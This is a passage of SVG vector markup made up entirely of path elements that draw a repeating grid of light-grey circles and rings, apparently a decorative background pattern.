<path d="M491.887 471.884C483.159 471.884 476.177 464.936 476.177 456.251C476.177 447.566 483.159 440.618 491.887 440.618C500.615 440.618 507.597 447.566 507.597 456.251C506.725 464.936 500.615 471.884 491.887 471.884ZM491.887 450.172C488.396 450.172 484.905 452.777 484.905 457.12C484.905 460.594 487.523 464.068 491.887 464.068C495.378 464.068 498.869 461.462 498.869 457.12C497.997 452.777 495.378 450.172 491.887 450.172Z" fill="#F9F9F9"/>
<path d="M560.839 468.41C567.105 468.41 572.185 463.355 572.185 457.12C572.185 450.884 567.105 445.829 560.839 445.829C554.573 445.829 549.493 450.884 549.493 457.12C549.493 463.355 554.573 468.41 560.839 468.41Z" fill="#F9F9F9"/>
<path d="M560.839 471.884C552.111 471.884 545.128 464.936 545.128 456.251C545.128 447.566 552.111 440.618 560.839 440.618C569.567 440.618 576.549 447.566 576.549 456.251C576.549 464.936 569.567 471.884 560.839 471.884ZM560.839 450.172C557.348 450.172 553.856 452.777 553.856 457.12C553.856 460.594 556.475 464.068 560.839 464.068C564.33 464.068 567.821 461.462 567.821 457.12C567.821 452.777 564.33 450.172 560.839 450.172Z" fill="#F9F9F9"/>
<path d="M630.663 468.41C636.93 468.41 642.01 463.355 642.01 457.12C642.01 450.884 636.93 445.829 630.663 445.829C624.397 445.829 619.317 450.884 619.317 457.12C619.317 463.355 624.397 468.41 630.663 468.41Z" fill="#F9F9F9"/>
<path d="M630.662 471.884C621.934 471.884 614.952 464.936 614.952 456.251C614.952 447.566 621.934 440.618 630.662 440.618C639.39 440.618 646.373 447.566 646.373 456.251C645.5 464.936 638.518 471.884 630.662 471.884ZM630.662 450.172C627.171 450.172 623.68 452.777 623.68 457.12C623.68 460.594 626.298 464.068 630.662 464.068C634.154 464.068 637.645 461.462 637.645 457.12C636.772 452.777 634.154 450.172 630.662 450.172Z" fill="#F9F9F9"/>
<path d="M699.613 468.41C705.88 468.41 710.96 463.355 710.96 457.12C710.96 450.884 705.88 445.829 699.613 445.829C693.347 445.829 688.267 450.884 688.267 457.12C688.267 463.355 693.347 468.41 699.613 468.41Z" fill="#F9F9F9"/>
<path d="M699.613 471.884C690.885 471.884 683.902 464.936 683.902 456.251C683.902 447.566 690.885 440.618 699.613 440.618C708.341 440.618 715.323 447.566 715.323 456.251C715.323 464.936 708.341 471.884 699.613 471.884ZM699.613 450.172C696.122 450.172 692.63 452.777 692.63 457.12C692.63 460.594 695.249 464.068 699.613 464.068C703.104 464.068 706.595 461.462 706.595 457.12C706.595 452.777 703.104 450.172 699.613 450.172Z" fill="#F9F9F9"/>
<path d="M779.911 457.12C779.911 463.199 774.675 468.41 768.565 468.41C762.456 468.41 757.219 463.199 757.219 457.12C757.219 451.04 762.456 445.829 768.565 445.829C774.675 445.829 779.911 451.04 779.911 457.12Z" fill="#F9F9F9"/>
<path d="M768.565 471.884C759.837 471.884 752.854 464.936 752.854 456.251C752.854 447.566 759.837 440.618 768.565 440.618C777.293 440.618 784.275 447.566 784.275 456.251C784.275 464.936 777.293 471.884 768.565 471.884ZM768.565 450.172C765.074 450.172 761.582 452.777 761.582 457.12C761.582 460.594 764.201 464.068 768.565 464.068C772.929 464.068 775.547 461.462 775.547 457.12C775.547 452.777 772.056 450.172 768.565 450.172Z" fill="#F9F9F9"/>
<path d="M848.861 457.12C848.861 463.199 843.624 468.41 837.515 468.41C831.405 468.41 826.168 463.199 826.168 457.12C826.168 451.04 831.405 445.829 837.515 445.829C844.497 445.829 848.861 451.04 848.861 457.12Z" fill="#F9F9F9"/>
<path d="M838.388 471.884C829.66 471.884 822.678 464.936 822.678 456.251C822.678 447.566 829.66 440.618 838.388 440.618C847.116 440.618 854.098 447.566 854.098 456.251C853.226 464.936 846.243 471.884 838.388 471.884ZM838.388 450.172C834.897 450.172 831.406 452.777 831.406 457.12C831.406 460.594 834.024 464.068 838.388 464.068C841.879 464.068 845.37 461.462 845.37 457.12C844.498 452.777 841.879 450.172 838.388 450.172Z" fill="#F9F9F9"/>
<path d="M918.685 457.12C918.685 463.199 913.448 468.41 907.338 468.41C901.229 468.41 895.992 463.199 895.992 457.12C895.992 451.04 901.229 445.829 907.338 445.829C913.448 445.829 918.685 451.04 918.685 457.12Z" fill="#F9F9F9"/>
<path d="M907.338 471.884C898.61 471.884 891.628 464.936 891.628 456.251C891.628 447.566 898.61 440.618 907.338 440.618C916.066 440.618 923.049 447.566 923.049 456.251C923.049 464.936 916.066 471.884 907.338 471.884ZM907.338 450.172C903.847 450.172 900.356 452.777 900.356 457.12C900.356 460.594 902.974 464.068 907.338 464.068C910.829 464.068 914.321 461.462 914.321 457.12C914.321 452.777 910.829 450.172 907.338 450.172Z" fill="#F9F9F9"/>
<path d="M987.637 457.12C987.637 463.199 982.4 468.41 976.291 468.41C970.181 468.41 964.944 463.199 964.944 457.12C964.944 451.04 970.181 445.829 976.291 445.829C982.4 445.829 987.637 451.04 987.637 457.12Z" fill="#F9F9F9"/>
<path d="M976.29 471.884C967.562 471.884 960.58 464.936 960.58 456.251C960.58 447.566 967.562 440.618 976.29 440.618C985.018 440.618 992.001 447.566 992.001 456.251C992.001 464.936 985.018 471.884 976.29 471.884ZM976.29 450.172C972.799 450.172 969.308 452.777 969.308 457.12C969.308 460.594 971.926 464.068 976.29 464.068C979.782 464.068 983.273 461.462 983.273 457.12C983.273 452.777 980.654 450.172 976.29 450.172Z" fill="#F9F9F9"/>
<path d="M17.9588 523.995C17.9588 530.074 12.722 535.285 6.61247 535.285C0.502901 535.285 -4.73389 530.074 -4.73389 523.995C-4.73389 517.915 0.502901 512.704 6.61247 512.704C12.722 513.573 17.9588 517.915 17.9588 523.995Z" fill="#F9F9F9"/>
<path d="M6.61219 539.628C-2.11577 539.628 -9.09814 532.68 -9.09814 523.995C-9.09814 515.31 -2.11577 508.362 6.61219 508.362C15.3401 508.362 22.3225 515.31 22.3225 523.995C22.3225 532.68 15.3401 539.628 6.61219 539.628ZM6.61219 517.916C3.121 517.916 -0.370193 520.521 -0.370193 524.864C-0.370193 528.338 2.24821 531.812 6.61219 531.812C10.9762 531.812 13.5945 529.206 13.5945 524.864C13.5945 520.521 10.1034 517.916 6.61219 517.916Z" fill="#F9F9F9"/>
<path d="M86.909 523.995C86.909 530.074 81.6723 535.285 75.5627 535.285C69.4531 535.285 64.2163 530.074 64.2163 523.995C64.2163 517.915 69.4531 512.704 75.5627 512.704C82.545 513.573 86.909 517.915 86.909 523.995Z" fill="#F9F9F9"/>
<path d="M76.436 539.628C67.708 539.628 60.7256 532.68 60.7256 523.995C60.7256 515.31 67.708 508.362 76.436 508.362C85.1639 508.362 92.1463 515.31 92.1463 523.995C91.2735 532.68 84.2911 539.628 76.436 539.628ZM76.436 517.916C72.9448 517.916 69.4536 520.521 69.4536 524.864C69.4536 528.338 72.072 531.812 76.436 531.812C79.9271 531.812 83.4183 529.206 83.4183 524.864C82.5455 520.521 79.9271 517.916 76.436 517.916Z" fill="#F9F9F9"/>
<path d="M156.735 523.995C156.735 530.074 151.498 535.285 145.388 535.285C139.279 535.285 134.042 530.074 134.042 523.995C134.042 517.915 139.279 512.704 145.388 512.704C151.498 513.573 156.735 517.915 156.735 523.995Z" fill="#F9F9F9"/>
<path d="M145.388 539.628C136.66 539.628 129.678 532.68 129.678 523.995C129.678 515.31 136.66 508.362 145.388 508.362C154.116 508.362 161.098 515.31 161.098 523.995C161.098 532.68 154.116 539.628 145.388 539.628ZM145.388 517.916C141.897 517.916 138.406 520.521 138.406 524.864C138.406 528.338 141.024 531.812 145.388 531.812C148.879 531.812 152.37 529.206 152.37 524.864C152.37 520.521 148.879 517.916 145.388 517.916Z" fill="#F9F9F9"/>
<path d="M225.685 523.995C225.685 530.074 220.448 535.285 214.338 535.285C208.229 535.285 202.992 530.074 202.992 523.995C202.992 517.915 208.229 512.704 214.338 512.704C220.448 513.573 225.685 517.915 225.685 523.995Z" fill="#F9F9F9"/>
<path d="M214.338 539.628C205.61 539.628 198.628 532.68 198.628 523.995C198.628 515.31 205.61 508.362 214.338 508.362C223.066 508.362 230.048 515.31 230.048 523.995C230.048 532.68 223.066 539.628 214.338 539.628ZM214.338 517.916C210.847 517.916 207.356 520.521 207.356 524.864C207.356 528.338 209.974 531.812 214.338 531.812C217.829 531.812 221.32 529.206 221.32 524.864C221.32 520.521 218.702 517.916 214.338 517.916Z" fill="#F9F9F9"/>
<path d="M294.634 523.995C294.634 530.074 289.397 535.285 283.288 535.285C277.178 535.285 271.941 530.074 271.941 523.995C271.941 517.915 277.178 512.704 283.288 512.704C290.27 513.573 294.634 517.915 294.634 523.995Z" fill="#F9F9F9"/>
<path d="M284.161 539.628C275.433 539.628 268.451 532.68 268.451 523.995C268.451 515.31 275.433 508.362 284.161 508.362C292.889 508.362 299.871 515.31 299.871 523.995C298.999 532.68 292.016 539.628 284.161 539.628ZM284.161 517.916C280.67 517.916 277.179 520.521 277.179 524.864C277.179 528.338 279.797 531.812 284.161 531.812C287.652 531.812 291.143 529.206 291.143 524.864C290.271 520.521 287.652 517.916 284.161 517.916Z" fill="#F9F9F9"/>
<path d="M364.46 523.995C364.46 530.074 359.224 535.285 353.114 535.285C347.004 535.285 341.768 530.074 341.768 523.995C341.768 517.915 347.004 512.704 353.114 512.704C359.224 513.573 364.46 517.915 364.46 523.995Z" fill="#F9F9F9"/>
<path d="M353.113 539.628C344.385 539.628 337.403 532.68 337.403 523.995C337.403 515.31 344.385 508.362 353.113 508.362C361.841 508.362 368.823 515.31 368.823 523.995C368.823 532.68 361.841 539.628 353.113 539.628ZM353.113 517.916C349.622 517.916 346.131 520.521 346.131 524.864C346.131 528.338 348.749 531.812 353.113 531.812C356.604 531.812 360.096 529.206 360.096 524.864C360.096 520.521 356.604 517.916 353.113 517.916Z" fill="#F9F9F9"/>
<path d="M433.409 523.995C433.409 530.074 428.172 535.285 422.063 535.285C415.953 535.285 411.589 530.074 411.589 523.995C411.589 517.915 416.826 512.704 422.936 512.704C429.045 512.704 433.409 517.915 433.409 523.995Z" fill="#F9F9F9"/>
<path d="M422.064 539.628C413.336 539.628 406.354 532.68 406.354 523.995C406.354 515.31 413.336 508.362 422.064 508.362C430.792 508.362 437.774 515.31 437.774 523.995C437.774 532.68 430.792 539.628 422.064 539.628ZM422.064 517.916C418.573 517.916 415.081 520.521 415.081 524.864C415.081 528.338 417.7 531.812 422.064 531.812C426.428 531.812 429.046 527.469 429.046 523.995C429.046 520.521 426.428 517.916 422.064 517.916Z" fill="#F9F9F9"/>
<path d="M502.361 523.995C502.361 530.074 497.124 535.285 491.014 535.285C484.905 535.285 479.668 530.074 479.668 523.995C479.668 517.915 484.905 512.704 491.014 512.704C497.997 513.573 502.361 517.915 502.361 523.995Z" fill="#F9F9F9"/>
<path d="M491.887 539.628C483.159 539.628 476.177 532.68 476.177 523.995C476.177 515.31 483.159 508.362 491.887 508.362C500.615 508.362 507.597 515.31 507.597 523.995C506.725 532.68 500.615 539.628 491.887 539.628ZM491.887 517.916C488.396 517.916 484.905 520.521 484.905 524.864C484.905 528.338 487.523 531.812 491.887 531.812C495.378 531.812 498.869 529.206 498.869 524.864C497.997 520.521 495.378 517.916 491.887 517.916Z" fill="#F9F9F9"/>
<path d="M560.839 535.285C567.105 535.285 572.185 530.23 572.185 523.995C572.185 517.759 567.105 512.704 560.839 512.704C554.573 512.704 549.493 517.759 549.493 523.995C549.493 530.23 554.573 535.285 560.839 535.285Z" fill="#F9F9F9"/>
<path d="M560.839 539.628C552.111 539.628 545.128 532.68 545.128 523.995C545.128 515.31 552.111 508.362 560.839 508.362C569.567 508.362 576.549 515.31 576.549 523.995C576.549 532.68 569.567 539.628 560.839 539.628ZM560.839 517.916C557.348 517.916 553.856 520.521 553.856 524.864C553.856 528.338 556.475 531.812 560.839 531.812C564.33 531.812 567.821 529.206 567.821 524.864C567.821 520.521 564.33 517.916 560.839 517.916Z" fill="#F9F9F9"/>
<path d="M630.663 535.285C636.93 535.285 642.01 530.23 642.01 523.995C642.01 517.759 636.93 512.704 630.663 512.704C624.397 512.704 619.317 517.759 619.317 523.995C619.317 530.23 624.397 535.285 630.663 535.285Z" fill="#F9F9F9"/>
<path d="M630.662 539.628C621.934 539.628 614.952 532.68 614.952 523.995C614.952 515.31 621.934 508.362 630.662 508.362C639.39 508.362 646.373 515.31 646.373 523.995C645.5 532.68 638.518 539.628 630.662 539.628ZM630.662 517.916C627.171 517.916 623.68 520.521 623.68 524.864C623.68 528.338 626.298 531.812 630.662 531.812C634.154 531.812 637.645 529.206 637.645 524.864C636.772 520.521 634.154 517.916 630.662 517.916Z" fill="#F9F9F9"/>
<path d="M699.613 535.285C705.88 535.285 710.96 530.23 710.96 523.995C710.96 517.759 705.88 512.704 699.613 512.704C693.347 512.704 688.267 517.759 688.267 523.995C688.267 530.23 693.347 535.285 699.613 535.285Z" fill="#F9F9F9"/>
<path d="M699.613 539.628C690.885 539.628 683.902 532.68 683.902 523.995C683.902 515.31 690.885 508.362 699.613 508.362C708.341 508.362 715.323 515.31 715.323 523.995C715.323 532.68 708.341 539.628 699.613 539.628ZM699.613 517.916C696.122 517.916 692.63 520.521 692.63 524.864C692.63 528.338 695.249 531.812 699.613 531.812C703.104 531.812 706.595 529.206 706.595 524.864C706.595 520.521 703.104 517.916 699.613 517.916Z" fill="#F9F9F9"/>
<path d="M779.911 523.995C779.911 530.074 774.675 535.285 768.565 535.285C762.456 535.285 757.219 530.074 757.219 523.995C757.219 517.915 762.456 512.704 768.565 512.704C774.675 513.573 779.911 517.915 779.911 523.995Z" fill="#F9F9F9"/>
<path d="M768.565 539.628C759.837 539.628 752.854 532.68 752.854 523.995C752.854 515.31 759.837 508.362 768.565 508.362C777.293 508.362 784.275 515.31 784.275 523.995C784.275 532.68 777.293 539.628 768.565 539.628ZM768.565 517.916C765.074 517.916 761.582 520.521 761.582 524.864C761.582 528.338 764.201 531.812 768.565 531.812C772.929 531.812 775.547 529.206 775.547 524.864C775.547 520.521 772.056 517.916 768.565 517.916Z" fill="#F9F9F9"/>
<path d="M848.861 523.995C848.861 530.074 843.624 535.285 837.515 535.285C831.405 535.285 826.168 530.074 826.168 523.995C826.168 517.915 831.405 512.704 837.515 512.704C844.497 513.573 848.861 517.915 848.861 523.995Z" fill="#F9F9F9"/>
<path d="M838.388 539.628C829.66 539.628 822.678 532.68 822.678 523.995C822.678 515.31 829.66 508.362 838.388 508.362C847.116 508.362 854.098 515.31 854.098 523.995C853.226 532.68 846.243 539.628 838.388 539.628ZM838.388 517.916C834.897 517.916 831.406 520.521 831.406 524.864C831.406 528.338 834.024 531.812 838.388 531.812C841.879 531.812 845.37 529.206 845.37 524.864C844.498 520.521 841.879 517.916 838.388 517.916Z" fill="#F9F9F9"/>
<path d="M918.685 523.995C918.685 530.074 913.448 535.285 907.338 535.285C901.229 535.285 895.992 530.074 895.992 523.995C895.992 517.915 901.229 512.704 907.338 512.704C913.448 513.573 918.685 517.915 918.685 523.995Z" fill="#F9F9F9"/>
<path d="M907.338 539.628C898.61 539.628 891.628 532.68 891.628 523.995C891.628 515.31 898.61 508.362 907.338 508.362C916.066 508.362 923.049 515.31 923.049 523.995C923.049 532.68 916.066 539.628 907.338 539.628ZM907.338 517.916C903.847 517.916 900.356 520.521 900.356 524.864C900.356 528.338 902.974 531.812 907.338 531.812C910.829 531.812 914.321 529.206 914.321 524.864C914.321 520.521 910.829 517.916 907.338 517.916Z" fill="#F9F9F9"/>
<path d="M987.637 523.995C987.637 530.074 982.4 535.285 976.291 535.285C970.181 535.285 964.944 530.074 964.944 523.995C964.944 517.915 970.181 512.704 976.291 512.704C982.4 512.704 987.637 517.915 987.637 523.995Z" fill="#F9F9F9"/>
<path d="M976.29 539.628C967.562 539.628 960.58 532.68 960.58 523.995C960.58 515.31 967.562 508.362 976.29 508.362C985.018 508.362 992.001 515.31 992.001 523.995C992.001 532.68 985.018 539.628 976.29 539.628ZM976.29 517.916C972.799 517.916 969.308 520.521 969.308 524.864C969.308 528.338 971.926 531.812 976.29 531.812C979.782 531.812 983.273 529.206 983.273 524.864C983.273 520.521 980.654 517.916 976.29 517.916Z" fill="#F9F9F9"/>
<path d="M17.9588 591.739C17.9588 597.818 12.722 603.029 6.61247 603.029C0.502901 603.029 -4.73389 597.818 -4.73389 591.739C-4.73389 585.659 0.502901 580.448 6.61247 580.448C12.722 580.448 17.9588 585.659 17.9588 591.739Z" fill="#F9F9F9"/>
<path d="M6.61219 606.504C-2.11577 606.504 -9.09814 599.556 -9.09814 590.87C-9.09814 582.185 -2.11577 575.237 6.61219 575.237C15.3401 575.237 22.3225 582.185 22.3225 590.87C22.3225 599.556 15.3401 606.504 6.61219 606.504ZM6.61219 584.791C3.121 584.791 -0.370193 587.396 -0.370193 591.739C-0.370193 595.213 2.24821 598.687 6.61219 598.687C10.9762 598.687 13.5945 596.081 13.5945 591.739C13.5945 587.396 10.1034 584.791 6.61219 584.791Z" fill="#F9F9F9"/>
<path d="M86.909 591.739C86.909 597.818 81.6723 603.029 75.5627 603.029C69.4531 603.029 64.2163 597.818 64.2163 591.739C64.2163 585.659 69.4531 580.448 75.5627 580.448C82.545 580.448 86.909 585.659 86.909 591.739Z" fill="#F9F9F9"/>
<path d="M76.436 606.504C67.708 606.504 60.7256 599.556 60.7256 590.87C60.7256 582.185 67.708 575.237 76.436 575.237C85.1639 575.237 92.1463 582.185 92.1463 590.87C91.2735 599.556 84.2911 606.504 76.436 606.504ZM76.436 584.791C72.9448 584.791 69.4536 587.396 69.4536 591.739C69.4536 595.213 72.072 598.687 76.436 598.687C79.9271 598.687 83.4183 596.081 83.4183 591.739C82.5455 587.396 79.9271 584.791 76.436 584.791Z" fill="#F9F9F9"/>
<path d="M156.735 591.739C156.735 597.818 151.498 603.029 145.388 603.029C139.279 603.029 134.042 597.818 134.042 591.739C134.042 585.659 139.279 580.448 145.388 580.448C151.498 580.448 156.735 585.659 156.735 591.739Z" fill="#F9F9F9"/>
<path d="M145.388 606.504C136.66 606.504 129.678 599.556 129.678 590.87C129.678 582.185 136.66 575.237 145.388 575.237C154.116 575.237 161.098 582.185 161.098 590.87C161.098 599.556 154.116 606.504 145.388 606.504ZM145.388 584.791C141.897 584.791 138.406 587.396 138.406 591.739C138.406 595.213 141.024 598.687 145.388 598.687C148.879 598.687 152.37 596.081 152.37 591.739C152.37 587.396 148.879 584.791 145.388 584.791Z" fill="#F9F9F9"/>
<path d="M225.685 591.739C225.685 597.818 220.448 603.029 214.339 603.029C208.229 603.029 202.992 597.818 202.992 591.739C202.992 585.659 208.229 580.448 214.339 580.448C220.448 580.448 225.685 585.659 225.685 591.739Z" fill="#F9F9F9"/>
<path d="M214.338 606.504C205.61 606.504 198.628 599.556 198.628 590.87C198.628 582.185 205.61 575.237 214.338 575.237C223.066 575.237 230.049 582.185 230.049 590.87C230.049 599.556 223.066 606.504 214.338 606.504ZM214.338 584.791C210.847 584.791 207.356 587.396 207.356 591.739C207.356 595.213 209.974 598.687 214.338 598.687C217.829 598.687 221.321 596.081 221.321 591.739C221.321 587.396 218.702 584.791 214.338 584.791Z" fill="#F9F9F9"/>
<path d="M294.635 591.739C294.635 597.818 289.398 603.029 283.288 603.029C277.179 603.029 271.942 597.818 271.942 591.739C271.942 585.659 277.179 580.448 283.288 580.448C290.271 580.448 294.635 585.659 294.635 591.739Z" fill="#F9F9F9"/>
<path d="M284.162 606.504C275.434 606.504 268.451 599.556 268.451 590.87C268.451 582.185 275.434 575.237 284.162 575.237C292.89 575.237 299.872 582.185 299.872 590.87C298.999 599.556 292.017 606.504 284.162 606.504ZM284.162 584.791C280.67 584.791 277.179 587.396 277.179 591.739C277.179 595.213 279.798 598.687 284.162 598.687C287.653 598.687 291.144 596.081 291.144 591.739C290.271 587.396 287.653 584.791 284.162 584.791Z" fill="#F9F9F9"/>
<path d="M364.46 591.739C364.46 597.818 359.223 603.029 353.113 603.029C347.004 603.029 341.767 597.818 341.767 591.739C341.767 585.659 347.004 580.448 353.113 580.448C359.223 580.448 364.46 585.659 364.46 591.739Z" fill="#F9F9F9"/>
<path d="M353.113 606.504C344.385 606.504 337.403 599.556 337.403 590.87C337.403 582.185 344.385 575.237 353.113 575.237C361.841 575.237 368.823 582.185 368.823 590.87C368.823 599.556 361.841 606.504 353.113 606.504ZM353.113 584.791C349.622 584.791 346.131 587.396 346.131 591.739C346.131 595.213 348.749 598.687 353.113 598.687C356.604 598.687 360.096 596.081 360.096 591.739C360.096 587.396 356.604 584.791 353.113 584.791Z" fill="#F9F9F9"/>
<path d="M433.409 591.739C433.409 597.818 428.172 603.029 422.063 603.029C415.953 603.029 411.589 597.818 411.589 591.739C411.589 585.659 416.826 580.448 422.936 580.448C429.045 580.448 433.409 585.659 433.409 591.739Z" fill="#F9F9F9"/>
<path d="M422.064 606.504C413.336 606.504 406.354 599.556 406.354 590.87C406.354 582.185 413.336 575.237 422.064 575.237C430.792 575.237 437.774 582.185 437.774 590.87C437.774 599.556 430.792 606.504 422.064 606.504ZM422.064 584.791C418.573 584.791 415.081 587.396 415.081 591.739C415.081 595.213 417.7 598.687 422.064 598.687C426.428 598.687 429.046 596.081 429.046 591.739C429.046 587.396 426.428 584.791 422.064 584.791Z" fill="#F9F9F9"/>
<path d="M502.361 591.739C502.361 597.818 497.124 603.029 491.014 603.029C484.905 603.029 479.668 597.818 479.668 591.739C479.668 585.659 484.905 580.448 491.014 580.448C497.997 580.448 502.361 585.659 502.361 591.739Z" fill="#F9F9F9"/>
<path d="M491.887 606.504C483.159 606.504 476.177 599.556 476.177 590.87C476.177 582.185 483.159 575.237 491.887 575.237C500.615 575.237 507.597 582.185 507.597 590.87C506.725 599.556 500.615 606.504 491.887 606.504ZM491.887 584.791C488.396 584.791 484.905 587.396 484.905 591.739C484.905 595.213 487.523 598.687 491.887 598.687C495.378 598.687 498.869 596.081 498.869 591.739C497.997 587.396 495.378 584.791 491.887 584.791Z" fill="#F9F9F9"/>
<path d="M560.839 603.029C567.105 603.029 572.185 597.974 572.185 591.739C572.185 585.503 567.105 580.448 560.839 580.448C554.573 580.448 549.493 585.503 549.493 591.739C549.493 597.974 554.573 603.029 560.839 603.029Z" fill="#F9F9F9"/>
<path d="M560.839 606.504C552.111 606.504 545.128 599.556 545.128 590.87C545.128 582.185 552.111 575.237 560.839 575.237C569.567 575.237 576.549 582.185 576.549 590.87C576.549 599.556 569.567 606.504 560.839 606.504ZM560.839 584.791C557.348 584.791 553.856 587.396 553.856 591.739C553.856 595.213 556.475 598.687 560.839 598.687C564.33 598.687 567.821 596.081 567.821 591.739C567.821 587.396 564.33 584.791 560.839 584.791Z" fill="#F9F9F9"/>
<path d="M630.663 603.029C636.93 603.029 642.01 597.974 642.01 591.739C642.01 585.503 636.93 580.448 630.663 580.448C624.397 580.448 619.317 585.503 619.317 591.739C619.317 597.974 624.397 603.029 630.663 603.029Z" fill="#F9F9F9"/>
<path d="M630.662 606.504C621.934 606.504 614.952 599.556 614.952 590.87C614.952 582.185 621.934 575.237 630.662 575.237C639.39 575.237 646.373 582.185 646.373 590.87C645.5 599.556 638.518 606.504 630.662 606.504ZM630.662 584.791C627.171 584.791 623.68 587.396 623.68 591.739C623.68 595.213 626.298 598.687 630.662 598.687C634.154 598.687 637.645 596.081 637.645 591.739C636.772 587.396 634.154 584.791 630.662 584.791Z" fill="#F9F9F9"/>
<path d="M699.613 603.029C705.88 603.029 710.96 597.974 710.96 591.739C710.96 585.503 705.88 580.448 699.613 580.448C693.347 580.448 688.267 585.503 688.267 591.739C688.267 597.974 693.347 603.029 699.613 603.029Z" fill="#F9F9F9"/>
<path d="M699.613 606.504C690.885 606.504 683.902 599.556 683.902 590.87C683.902 582.185 690.885 575.237 699.613 575.237C708.341 575.237 715.323 582.185 715.323 590.87C715.323 599.556 708.341 606.504 699.613 606.504ZM699.613 584.791C696.122 584.791 692.63 587.396 692.63 591.739C692.63 595.213 695.249 598.687 699.613 598.687C703.104 598.687 706.595 596.081 706.595 591.739C706.595 587.396 703.104 584.791 699.613 584.791Z" fill="#F9F9F9"/>
<path d="M779.911 591.739C779.911 597.818 774.675 603.029 768.565 603.029C762.456 603.029 757.219 597.818 757.219 591.739C757.219 585.659 762.456 580.448 768.565 580.448C774.675 580.448 779.911 585.659 779.911 591.739Z" fill="#F9F9F9"/>
<path d="M768.565 606.504C759.837 606.504 752.854 599.556 752.854 590.87C752.854 582.185 759.837 575.237 768.565 575.237C777.293 575.237 784.275 582.185 784.275 590.87C784.275 599.556 777.293 606.504 768.565 606.504ZM768.565 584.791C765.074 584.791 761.582 587.396 761.582 591.739C761.582 595.213 764.201 598.687 768.565 598.687C772.929 598.687 775.547 596.081 775.547 591.739C775.547 587.396 772.056 584.791 768.565 584.791Z" fill="#F9F9F9"/>
<path d="M848.861 591.739C848.861 597.818 843.624 603.029 837.515 603.029C831.405 603.029 826.168 597.818 826.168 591.739C826.168 585.659 831.405 580.448 837.515 580.448C844.497 580.448 848.861 585.659 848.861 591.739Z" fill="#F9F9F9"/>
<path d="M838.388 606.504C829.66 606.504 822.678 599.556 822.678 590.87C822.678 582.185 829.66 575.237 838.388 575.237C847.116 575.237 854.098 582.185 854.098 590.87C853.226 599.556 846.243 606.504 838.388 606.504ZM838.388 584.791C834.897 584.791 831.406 587.396 831.406 591.739C831.406 595.213 834.024 598.687 838.388 598.687C841.879 598.687 845.37 596.081 845.37 591.739C844.498 587.396 841.879 584.791 838.388 584.791Z" fill="#F9F9F9"/>
<path d="M918.685 591.739C918.685 597.818 913.448 603.029 907.338 603.029C901.229 603.029 895.992 597.818 895.992 591.739C895.992 585.659 901.229 580.448 907.338 580.448C913.448 580.448 918.685 585.659 918.685 591.739Z" fill="#F9F9F9"/>
<path d="M907.338 606.504C898.61 606.504 891.628 599.556 891.628 590.87C891.628 582.185 898.61 575.237 907.338 575.237C916.066 575.237 923.049 582.185 923.049 590.87C923.049 599.556 916.066 606.504 907.338 606.504ZM907.338 584.791C903.847 584.791 900.356 587.396 900.356 591.739C900.356 595.213 902.974 598.687 907.338 598.687C910.829 598.687 914.321 596.081 914.321 591.739C914.321 587.396 910.829 584.791 907.338 584.791Z" fill="#F9F9F9"/>
<path d="M987.637 591.739C987.637 597.818 982.4 603.029 976.291 603.029C970.181 603.029 964.944 597.818 964.944 591.739C964.944 585.659 970.181 580.448 976.291 580.448C982.4 580.448 987.637 585.659 987.637 591.739Z" fill="#F9F9F9"/>
<path d="M976.29 606.504C967.562 606.504 960.58 599.556 960.58 590.87C960.58 582.185 967.562 575.237 976.29 575.237C985.018 575.237 992.001 582.185 992.001 590.87C992.001 599.556 985.018 606.504 976.29 606.504ZM976.29 584.791C972.799 584.791 969.308 587.396 969.308 591.739C969.308 595.213 971.926 598.687 976.29 598.687C979.782 598.687 983.273 596.081 983.273 591.739C983.273 587.396 980.654 584.791 976.29 584.791Z" fill="#F9F9F9"/>
<path d="M17.9588 658.613C17.9588 664.692 12.722 669.903 6.61247 669.903C0.502901 669.903 -4.73389 664.692 -4.73389 658.613C-4.73389 652.533 0.502901 647.322 6.61247 647.322C12.722 648.191 17.9588 652.533 17.9588 658.613Z" fill="#F9F9F9"/>
<path d="M6.61219 674.246C-2.11577 674.246 -9.09814 667.298 -9.09814 658.613C-9.09814 649.928 -2.11577 642.98 6.61219 642.98C15.3401 642.98 22.3225 649.928 22.3225 658.613C22.3225 667.298 15.3401 674.246 6.61219 674.246ZM6.61219 652.534C3.121 652.534 -0.370193 655.139 -0.370193 659.482C-0.370193 662.956 2.24821 666.43 6.61219 666.43C10.9762 666.43 13.5945 663.824 13.5945 659.482C13.5945 655.139 10.1034 652.534 6.61219 652.534Z" fill="#F9F9F9"/>
<path d="M86.909 658.613C86.909 664.692 81.6723 669.903 75.5627 669.903C69.4531 669.903 64.2163 664.692 64.2163 658.613C64.2163 652.533 69.4531 647.322 75.5627 647.322C82.545 648.191 86.909 652.533 86.909 658.613Z" fill="#F9F9F9"/>
<path d="M76.436 674.246C67.708 674.246 60.7256 667.298 60.7256 658.613C60.7256 649.928 67.708 642.98 76.436 642.98C85.1639 642.98 92.1463 649.928 92.1463 658.613C91.2735 667.298 84.2911 674.246 76.436 674.246ZM76.436 652.534C72.9448 652.534 69.4536 655.139 69.4536 659.482C69.4536 662.956 72.072 666.43 76.436 666.43C79.9271 666.43 83.4183 663.824 83.4183 659.482C82.5455 655.139 79.9271 652.534 76.436 652.534Z" fill="#F9F9F9"/>
<path d="M156.735 658.613C156.735 664.692 151.498 669.903 145.388 669.903C139.279 669.903 134.042 664.692 134.042 658.613C134.042 652.533 139.279 647.322 145.388 647.322C151.498 648.191 156.735 652.533 156.735 658.613Z" fill="#F9F9F9"/>
<path d="M145.388 674.246C136.66 674.246 129.678 667.298 129.678 658.613C129.678 649.928 136.66 642.98 145.388 642.98C154.116 642.98 161.098 649.928 161.098 658.613C161.098 667.298 154.116 674.246 145.388 674.246ZM145.388 652.534C141.897 652.534 138.406 655.139 138.406 659.482C138.406 662.956 141.024 666.43 145.388 666.43C148.879 666.43 152.37 663.824 152.37 659.482C152.37 655.139 148.879 652.534 145.388 652.534Z" fill="#F9F9F9"/>
<path d="M225.685 658.613C225.685 664.692 220.448 669.903 214.338 669.903C208.229 669.903 202.992 664.692 202.992 658.613C202.992 652.533 208.229 647.322 214.338 647.322C220.448 648.191 225.685 652.533 225.685 658.613Z" fill="#F9F9F9"/>
